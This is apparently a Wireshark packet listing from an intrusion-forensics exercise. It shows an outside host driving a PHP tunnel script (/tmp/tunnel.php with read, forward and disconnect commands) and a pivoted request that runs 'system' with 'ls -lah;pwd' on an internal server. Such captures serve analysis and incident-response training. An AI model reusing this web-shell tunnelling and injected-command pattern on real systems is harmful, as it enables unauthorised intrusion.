 (ip.addr == 192.168.1.8 or ip.addr == 202.1.1.2) and (http contains "dir" or http contains "ls")
No. Time Source Destination Protocol Length Info
316145 547.614583 192.168.2.20 192.168.1.8 HTTP 485 HTTP/1.1 200 OK (text/html)
316195 547.669765 192.168.1.8 202.1.1.2 HTTP 71 HTTP/1.1 200 OK (text/html)
318289 550.487541 192.168.1.8 202.1.1.2 HTTP 526 HTTP/1.1 200 OK
318323 550.500103 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1
318325 550.500154 202.1.1.2 192.168.1.8 HTTP 367 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
318433 550.614099 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1
318479 550.698937 192.168.1.8 202.1.1.2 HTTP 575 HTTP/1.1 200 OK
318545 550.814416 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1
318683 551.087404 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1
318693 551.092586 202.1.1.2 192.168.1.8 HTTP 255 POST /tmp/tunnel.php?cmd=disconnect HTTP/1.1
318759 551.208486 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1
318847 551.325335 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1
318963 551.532467 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1
319171 551.855265 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1
319189 551.874350 202.1.1.2 192.168.1.8 HTTP 255 POST /tmp/tunnel.php?cmd=disconnect HTTP/1.1
322383 557.596552 202.1.1.2 192.168.1.8 HTTP 718 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
322439 557.660177 192.168.1.8 192.168.2.20 HTTP 469 GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.1
322593 557.956557 192.168.2.20 192.168.1.8 HTTP 798 HTTP/1.1 200 OK (text/html)
322649 558.070147 192.168.1.8 202.1.1.2 HTTP 71 HTTP/1.1 200 OK (text/html)
323354 559.038489 202.1.1.2 192.168.1.8 HTTP 690 POST /tmp/tunnel.php?cmd=forward HTTP/1.1